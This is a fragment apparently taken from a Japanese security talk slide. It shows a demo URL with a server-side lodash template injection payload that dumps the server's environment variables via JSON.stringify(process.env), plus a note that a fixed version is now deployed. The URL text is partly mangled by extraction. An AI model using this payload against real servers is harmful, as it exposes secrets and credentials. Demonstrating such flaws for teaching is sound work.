 h”ps://server-side-lodash-template-injec5on.azu.now.sh/?name=${JSON.stringify(process.env)}注意: 今は修正されたものをデプロイしてあります